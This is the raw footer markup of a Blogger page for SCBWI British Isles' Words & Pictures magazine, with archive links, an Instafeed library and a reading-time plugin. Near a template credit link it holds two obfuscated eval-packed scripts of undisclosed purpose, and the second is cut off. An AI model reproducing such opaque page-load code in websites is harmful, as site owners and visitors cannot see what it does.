
        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Words &amp; Pictures is the Online Magazine of SCBWI British Isles. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1222814162697318696?po\x3d7588619003932446044\x26origin\x3dhttps://www.wordsandpics.org',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.scbwi.org/regions/british-isles'>
<img alt='' height='500' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhM4hyRgtqA5ARMtfAySbKjBYW5KSJRUDnZwuLSqlEbhYSNhU4ffTPg8rGX1yPQLZ0HVARclpdhFZFe70334mMnNKRz7EGHUQM8eGfEGyLI8tt3hFSaJpHcRik3XD3KI7xh1pND-WTl6knJPm_DSUociMMprmzUslFurEdObcFwn9XzF1HmM0HMAZswB18=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/SCBWI_illustrat' target='_blank' title='Twitter'></a></li>
<li><a class='SCBWI BI Website' href='https://www.scbwi.org/regions/british-isles' target='_blank' title='SCBWI BI Website'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\